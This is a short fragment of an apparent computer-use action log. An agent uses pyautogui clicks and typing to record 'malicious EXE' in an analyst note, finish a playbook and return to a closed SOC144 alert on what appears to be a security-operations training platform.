
pyautogui.write('malicious EXE')

pyautogui.press('BackSpace')
pyautogui.write(':')
pyautogui.hotkey('ctrl', 'v')
# Submit the note, finish the playbook, and return to the closed SOC144 alert in Monitoring.
pyautogui.click(574, 410)

pyautogui.click(570, 364)

pyautogui.click(567, 426)

pyautogui.moveTo(505, 334); pyautogui.dragTo(768, 337)
pyautogui.click(758, 348)

pyautogui.moveTo(516, 334); pyautogui.dragTo(766, 336)
pyautogui.click(766, 341)

pyautogui.click(82, 236)
